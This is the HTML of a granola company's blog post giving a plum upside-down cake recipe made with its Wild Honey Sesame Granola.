    <img width="200" height="100" src="https://oceanranchorganics.com/wp-content/uploads/2019/03/logo-ocean.png" class="header_logo header-logo" alt="Ocean Ranch Organics"/><img  width="200" height="100" src="https://oceanranchorganics.com/wp-content/uploads/2019/03/logo-ocean.png" class="header-logo-dark" alt="Ocean Ranch Organics"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li id="menu-item-15577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15577 menu-item-design-default"><a href="https://oceanranchorganics.com/" class="nav-top-link">HOME</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15578 menu-item-design-default"><a href="https://oceanranchorganics.com/about/" class="nav-top-link">ABOUT</a></li>
<li id="menu-item-45632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45632 menu-item-design-default has-dropdown"><a href="https://oceanranchorganics.com/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-48895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48895"><a href="https://oceanranchorganics.com/product-category/granola/">Granola</a></li>
	<li id="menu-item-48805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48805"><a href="https://oceanranchorganics.com/product-category/granola-bars/">Granola Bars</a></li>
	<li id="menu-item-46647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46647"><a href="https://oceanranchorganics.com/product-category/subscription-boxes/">Subscription Boxes</a></li>
	<li id="menu-item-46718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46718"><a href="https://oceanranchorganics.com/product-category/from-the-farm/">From the Farm</a></li>
</ul>
</li>
<li id="menu-item-15750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15750 menu-item-design-default"><a href="https://oceanranchorganics.com/sustainability/" class="nav-top-link">SUSTAINABILITY</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15785 menu-item-design-default has-dropdown"><a href="https://oceanranchorganics.com/community-wellness/" class="nav-top-link">COMMUNITY<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-16220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16220"><a href="https://oceanranchorganics.com/ocean/">Ocean</a></li>
	<li id="menu-item-16219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://oceanranchorganics.com/ranch/">Ranch</a></li>
</ul>
</li>
<li id="menu-item-15586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15586 menu-item-design-default"><a href="https://oceanranchorganics.com/blog/" class="nav-top-link">BLOG</a></li>
<li id="menu-item-46596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46596 menu-item-design-default"><a href="https://oceanranchorganics.com/wholesale-inquiries/" class="nav-top-link">Wholesale</a></li>
<li id="menu-item-45587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45587 menu-item-design-default"><a href="https://oceanranchorganics.com/contact-us/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://oceanranchorganics.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Login      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://oceanranchorganics.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://oceanranchorganics.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-47438" class="post-47438 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes tag-dessert-recipe tag-plum-cake tag-plum-upside-down-cake tag-summer-dessert tag-summer-recipe">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://oceanranchorganics.com/category/recipes/" rel="category tag">recipes</a></h6>

<h1 class="entry-title">Ocean Ranch Plum Upside Down Cake</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/" rel="bookmark"><time class="entry-date published" datetime="2022-06-27T13:08:51-07:00">June 27, 2022</time><time class="updated" datetime="2022-06-27T13:16:21-07:00">June 27, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://oceanranchorganics.com/author/jennsmith/">Jenn Smith</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/">
    <img width="526" height="526" src="https://oceanranchorganics.com/wp-content/uploads/2022/06/imagejpeg_2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://oceanranchorganics.com/wp-content/uploads/2022/06/imagejpeg_2.jpg 526w, https://oceanranchorganics.com/wp-content/uploads/2022/06/imagejpeg_2-300x300.jpg 300w, https://oceanranchorganics.com/wp-content/uploads/2022/06/imagejpeg_2-150x150.jpg 150w, https://oceanranchorganics.com/wp-content/uploads/2022/06/imagejpeg_2-510x510.jpg 510w, https://oceanranchorganics.com/wp-content/uploads/2022/06/imagejpeg_2-100x100.jpg 100w" sizes="(max-width: 526px) 100vw, 526px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">27</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<h1 style="text-align: center;">Happy Summer!</h1>
<h3 style="text-align: center;">We are so excited to share our favorite summer treat: Plum Upside Down Cake. This gorgeously scrumptious cake will be a hit at any gathering!</h3>
<h3>Ingredients</h3>
<p>3/4 cup unsalted, softened butter</p>
<p>3/4 cup coconut sugar</p>
<p>5-7 plums or pluots, halved and pitted</p>
<p>10 oz bag of Ocean Ranch Organic Wild Honey Sesame Granola</p>
<p>1 cup granulated sugar</p>
<p>2 eggs, separated &amp; at room temperature</p>
<p>1 teaspoon vanilla extract</p>
<p>1 1/2 cups flour</p>
<p>2 teaspoons baking powder</p>
<p>1 teaspoon salt</p>
<p>1/2 cup buttermilk at room temperature</p>
<p>&nbsp;</p>
<h3>Directions</h3>
<ol>
<li>Preheat oven to 350 degrees. On low heat on the stove, melt 4 tablespoons of butter in a 10 inch cast iron skillet, add in brown sugar. Mix with a fork until smooth and then remove from heat. Pour bag of Wild Honey Sesame Granola on top of the mixture.</li>
<li>Place plum halves skin side up on a cutting board and slice into 1/4 inch slices. Take each slice and form concentric circles starting at the outer edge and finishing in the center. Overlap slices as you go around.</li>
<li>Fit your standing mixer with a paddle attachment (or use a hand mixer). Beat remaining butter with granulated sugar on medium-high speed until fluffy &amp; light. In a separate bowl, beat egg yolks and vanilla then add to butter mixture. In another bowl, gently whisk together the dry ingredients: flour, baking powder, and salt. With mixer on low speed, add dry mixture to butter mixture in three additions, alternating with buttermilk and beginning and ending with the flour mixture. Mix until just combined and transfer to another large bowl.</li>
<li>Clean out your mixer bowl and fit your standing mixer with the whisk attachment. Whisk the egg whites on medium-high for about 2 minutes, until soft peaks form. Take 1/3 of the whites and stir into the batter, then fold in remaining whites. Pour batter over plums in skillet, spread with a spatula to distribute evenly.&nbsp;</li>
<li>Bake for about 1 hour, until top is browned and springs back when gently pressed in the center. Remove skillet from the oven and transfer to a wire rack for about 20 minutes to cool. Turn out cake onto a pretty serving plate. Let cool completely before serving!</li>
</ol>
<p>We hope you enjoy this recipe!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Ocean%20Ranch%20Plum%20Upside%20Down%20Cake - https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Ocean%20Ranch%20Plum%20Upside%20Down%20Cake&amp;body=Check%20this%20out:%20https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/&amp;media=https://oceanranchorganics.com/wp-content/uploads/2022/06/imagejpeg_2.jpg&amp;description=Ocean%20Ranch%20Plum%20Upside%20Down%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/&title=Ocean%20Ranch%20Plum%20Upside%20Down%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://oceanranchorganics.com/category/recipes/" rel="category tag">recipes</a> and tagged <a href="https://oceanranchorganics.com/tag/dessert-recipe/" rel="tag">dessert recipe</a>, <a href="https://oceanranchorganics.com/tag/plum-cake/" rel="tag">plum cake</a>, <a href="https://oceanranchorganics.com/tag/plum-upside-down-cake/" rel="tag">plum upside down cake</a>, <a href="https://oceanranchorganics.com/tag/summer-dessert/" rel="tag">summer dessert</a>, <a href="https://oceanranchorganics.com/tag/summer-recipe/" rel="tag">summer recipe</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/c2d0e6d0ba59273b537d365de58957bc?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2d0e6d0ba59273b537d365de58957bc?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Jenn Smith				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://oceanranchorganics.com/food-service-granola/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> The Comprehensive Guide to Food Service Granola</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/" aria-current="page">Ocean Ranch Plum Upside Down Cake</a>
									</li>
											<li>
					<a href="https://oceanranchorganics.com/food-service-granola/">The Comprehensive Guide to Food Service Granola</a>
									</li>
											<li>
					<a href="https://oceanranchorganics.com/whole-grains-benefits/">The Benefits of Whole Grains</a>
									</li>
											<li>
					<a href="https://oceanranchorganics.com/use-avocados-before-they/">National Avocado Day: The Many Ways to Use Avocados Before They Go Bad!</a>
									</li>
											<li>
					<a href="https://oceanranchorganics.com/buy-bulk-healthy-foods-to-buy-in-bulk/">5 Healthy Foods to Buy in Bulk</a>
									</li>
					</ul>

		</aside><aside id="categories-8" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-107"><a href="https://oceanranchorganics.com/category/events-adventure/">events &amp; adventure</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://oceanranchorganics.com/category/food-facts/">food facts</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://oceanranchorganics.com/category/from-the-farm/">from the farm</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://oceanranchorganics.com/category/health-wellness/">health &amp; wellness</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://oceanranchorganics.com/category/recipes/">recipes</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><span class="widget-title "><span>Tags</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://oceanranchorganics.com/tag/avocado/" class="tag-cloud-link tag-link-140 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="avocado (2 items)">avocado</a>
<a href="https://oceanranchorganics.com/tag/baking-at-home/" class="tag-cloud-link tag-link-318 tag-link-position-2" style="font-size: 11.230769230769pt;" aria-label="baking at home (2 items)">baking at home</a>
<a href="https://oceanranchorganics.com/tag/breakfast-ideas/" class="tag-cloud-link tag-link-348 tag-link-position-3" style="font-size: 15.179487179487pt;" aria-label="breakfast ideas (4 items)">breakfast ideas</a>
<a href="https://oceanranchorganics.com/tag/celiac-disease/" class="tag-cloud-link tag-link-492 tag-link-position-4" style="font-size: 11.230769230769pt;" aria-label="celiac disease (2 items)">celiac disease</a>
<a href="https://oceanranchorganics.com/tag/chocolate/" class="tag-cloud-link tag-link-297 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="chocolate (2 items)">chocolate</a>
<a href="https://oceanranchorganics.com/tag/dark-chocolate-cheesecake/" class="tag-cloud-link tag-link-488 tag-link-position-6" style="font-size: 8pt;" aria-label="dark chocolate cheesecake (1 item)">dark chocolate cheesecake</a>
<a href="https://oceanranchorganics.com/tag/dark-chocolate-coffee-cheesecake/" class="tag-cloud-link tag-link-489 tag-link-position-7" style="font-size: 8pt;" aria-label="dark chocolate coffee cheesecake (1 item)">dark chocolate coffee cheesecake</a>
<a href="https://oceanranchorganics.com/tag/gluten-free/" class="tag-cloud-link tag-link-323 tag-link-position-8" style="font-size: 17.871794871795pt;" aria-label="gluten free (6 items)">gluten free</a>
<a href="https://oceanranchorganics.com/tag/gluten-free-granola/" class="tag-cloud-link tag-link-324 tag-link-position-9" style="font-size: 17.871794871795pt;" aria-label="gluten free granola (6 items)">gluten free granola</a>
<a href="https://oceanranchorganics.com/tag/gluten-free-recipe/" class="tag-cloud-link tag-link-478 tag-link-position-10" style="font-size: 11.230769230769pt;" aria-label="gluten free recipe (2 items)">gluten free recipe</a>
<a href="https://oceanranchorganics.com/tag/granola/" class="tag-cloud-link tag-link-305 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="granola (3 items)">granola</a>
<a href="https://oceanranchorganics.com/tag/healthy-breakfast/" class="tag-cloud-link tag-link-276 tag-link-position-12" style="font-size: 22pt;" aria-label="healthy breakfast (11 items)">healthy breakfast</a>
<a href="https://oceanranchorganics.com/tag/healthy-breakfast-recipes/" class="tag-cloud-link tag-link-520 tag-link-position-13" style="font-size: 11.230769230769pt;" aria-label="healthy breakfast recipes (2 items)">healthy breakfast recipes</a>
<a href="https://oceanranchorganics.com/tag/healthy-kid-breakfast/" class="tag-cloud-link tag-link-350 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="healthy kid breakfast (2 items)">healthy kid breakfast</a>
<a href="https://oceanranchorganics.com/tag/healthy-snacks/" class="tag-cloud-link tag-link-495 tag-link-position-15" style="font-size: 15.179487179487pt;" aria-label="healthy snacks (4 items)">healthy snacks</a>
<a href="https://oceanranchorganics.com/tag/high-protein-snacks/" class="tag-cloud-link tag-link-503 tag-link-position-16" style="font-size: 8pt;" aria-label="high protein snacks (1 item)">high protein snacks</a>
<a href="https://oceanranchorganics.com/tag/kid-breakfast/" class="tag-cloud-link tag-link-349 tag-link-position-17" style="font-size: 13.384615384615pt;" aria-label="kid breakfast (3 items)">kid breakfast</a>
<a href="https://oceanranchorganics.com/tag/lavender/" class="tag-cloud-link tag-link-122 tag-link-position-18" style="font-size: 11.230769230769pt;" aria-label="lavender (2 items)">lavender</a>
<a href="https://oceanranchorganics.com/tag/lemon-blueberry/" class="tag-cloud-link tag-link-117 tag-link-position-19" style="font-size: 13.384615384615pt;" aria-label="lemon blueberry (3 items)">lemon blueberry</a>
<a href="https://oceanranchorganics.com/tag/lemon-blueberry-pancakes/" class="tag-cloud-link tag-link-267 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="lemon blueberry pancakes (2 items)">lemon blueberry pancakes</a>
<a href="https://oceanranchorganics.com/tag/mexican-chocolate/" class="tag-cloud-link tag-link-298 tag-link-position-21" style="font-size: 11.230769230769pt;" aria-label="mexican chocolate (2 items)">mexican chocolate</a>
<a href="https://oceanranchorganics.com/tag/nut-butter/" class="tag-cloud-link tag-link-504 tag-link-position-22" style="font-size: 8pt;" aria-label="nut butter (1 item)">nut butter</a>
<a href="https://oceanranchorganics.com/tag/nutritious-breakfast/" class="tag-cloud-link tag-link-347 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="nutritious breakfast (2 items)">nutritious breakfast</a>
<a href="https://oceanranchorganics.com/tag/oatmeal/" class="tag-cloud-link tag-link-272 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="oatmeal (2 items)">oatmeal</a>
<a href="https://oceanranchorganics.com/tag/oats/" class="tag-cloud-link tag-link-274 tag-link-position-25" style="font-size: 13.384615384615pt;" aria-label="oats (3 items)">oats</a>
<a href="https://oceanranchorganics.com/tag/organic/" class="tag-cloud-link tag-link-112 tag-link-position-26" style="font-size: 18.769230769231pt;" aria-label="organic (7 items)">organic</a>
<a href="https://oceanranchorganics.com/tag/organic-avocado/" class="tag-cloud-link tag-link-309 tag-link-position-27" style="font-size: 11.230769230769pt;" aria-label="organic avocado (2 items)">organic avocado</a>
<a href="https://oceanranchorganics.com/tag/organic-baking/" class="tag-cloud-link tag-link-315 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="organic baking (2 items)">organic baking</a>
<a href="https://oceanranchorganics.com/tag/organic-breakfast/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 17.871794871795pt;" aria-label="organic breakfast (6 items)">organic breakfast</a>
<a href="https://oceanranchorganics.com/tag/organic-cereal/" class="tag-cloud-link tag-link-359 tag-link-position-30" style="font-size: 11.230769230769pt;" aria-label="organic cereal (2 items)">organic cereal</a>
<a href="https://oceanranchorganics.com/tag/organic-farm/" class="tag-cloud-link tag-link-284 tag-link-position-31" style="font-size: 11.230769230769pt;" aria-label="organic farm (2 items)">organic farm</a>
<a href="https://oceanranchorganics.com/tag/organic-food/" class="tag-cloud-link tag-link-292 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="organic food (2 items)">organic food</a>
<a href="https://oceanranchorganics.com/tag/organic-gluten-free-granola/" class="tag-cloud-link tag-link-493 tag-link-position-33" style="font-size: 8pt;" aria-label="organic gluten free granola (1 item)">organic gluten free granola</a>
<a href="https://oceanranchorganics.com/tag/organic-granola/" class="tag-cloud-link tag-link-316 tag-link-position-34" style="font-size: 19.666666666667pt;" aria-label="organic granola (8 items)">organic granola</a>
<a href="https://oceanranchorganics.com/tag/organic-oatmeal/" class="tag-cloud-link tag-link-275 tag-link-position-35" style="font-size: 13.384615384615pt;" aria-label="organic oatmeal (3 items)">organic oatmeal</a>
<a href="https://oceanranchorganics.com/tag/organic-ranch/" class="tag-cloud-link tag-link-285 tag-link-position-36" style="font-size: 11.230769230769pt;" aria-label="organic ranch (2 items)">organic ranch</a>
<a href="https://oceanranchorganics.com/tag/organic-recipe/" class="tag-cloud-link tag-link-310 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="organic recipe (2 items)">organic recipe</a>
<a href="https://oceanranchorganics.com/tag/organic-snacks/" class="tag-cloud-link tag-link-500 tag-link-position-38" style="font-size: 11.230769230769pt;" aria-label="organic snacks (2 items)">organic snacks</a>
<a href="https://oceanranchorganics.com/tag/southern-california/" class="tag-cloud-link tag-link-143 tag-link-position-39" style="font-size: 15.179487179487pt;" aria-label="southern california (4 items)">southern california</a>
<a href="https://oceanranchorganics.com/tag/superfood/" class="tag-cloud-link tag-link-123 tag-link-position-40" style="font-size: 16.615384615385pt;" aria-label="superfood (5 items)">superfood</a>
<a href="https://oceanranchorganics.com/tag/superfoods/" class="tag-cloud-link tag-link-124 tag-link-position-41" style="font-size: 13.384615384615pt;" aria-label="superfoods (3 items)">superfoods</a>
<a href="https://oceanranchorganics.com/tag/vegan/" class="tag-cloud-link tag-link-270 tag-link-position-42" style="font-size: 18.769230769231pt;" aria-label="vegan (7 items)">vegan</a>
<a href="https://oceanranchorganics.com/tag/vegan-granola/" class="tag-cloud-link tag-link-342 tag-link-position-43" style="font-size: 16.615384615385pt;" aria-label="vegan granola (5 items)">vegan granola</a>
<a href="https://oceanranchorganics.com/tag/vegan-recipe/" class="tag-cloud-link tag-link-466 tag-link-position-44" style="font-size: 13.384615384615pt;" aria-label="vegan recipe (3 items)">vegan recipe</a>
<a href="https://oceanranchorganics.com/tag/vegetarian/" class="tag-cloud-link tag-link-277 tag-link-position-45" style="font-size: 15.179487179487pt;" aria-label="vegetarian (4 items)">vegetarian</a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">WHO WE ARE</span><div class="is-divider small"></div>			<div class="textwidget"><p>Ocean Ranch Organics is a woman-owned, organic food company based in Carpinteria. We believe in traditional methods of creating delicious food as well as only using all natural, whole ingredients. All of our products are handcrafted in small batches the old-fashioned way to lock in freshness and flavor.</p>
<p><strong><a href="https://oceanranchorganics.com/about/">More about us -&gt;</a></strong></p>
</div>
		</div><div id="text-6" class="col pb-0 widget widget_text"><span class="widget-title">GET IN TOUCH</span><div class="is-divider small"></div>			<div class="textwidget"><p><center><br />
<a href="https://oceanranchorganics.com/contact-us/"><strong>E-mail Us</strong></a><br />
&nbsp;&nbsp;<br />
<a href="https://www.instagram.com/ocean_ranch/"><strong>Follow us on Instagram</strong></a><br />
&nbsp;&nbsp;<br />
<a href="https://business.facebook.com/ORorganics/"><strong>Like us on Facebook</strong></a></p>
<p><center/></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-5" class="col pb-0 widget widget_block widget_text"><p><div class="wpforms-container wpforms-container-full" id="wpforms-47645"><form id="wpforms-form-47645" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="47645" method="post" enctype="multipart/form-data" action="/ocean-ranch-plum-upside-down-cake/" data-token="e400325865884dfebeb46eb25ee3d056" data-token-time="1768676173"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-47645-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label" for="wpforms-47645-field_1">E-mail Address</label><input type="text" id="wpforms-47645-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" ><div class="wpforms-field-description">Share your email with us and we will send you updates on new products and alert you when we are running sales! We will never share or sell your information.</div></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="47645"><input type="hidden" name="page_title" value="Ocean Ranch Plum Upside Down Cake"><input type="hidden" name="page_url" value="https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="47438"><input type="hidden" name="wpforms[post_id]" value="47438"><button type="submit" name="wpforms[submit]" id="wpforms-submit-47645" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img loading="lazy" decoding="async" src="https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container --></p></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <p>Check out <a href="https://oceanranchorganics.com/returns-refunds-policy/">our Returns & Refunds Policy</a>.</p>          </div>
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
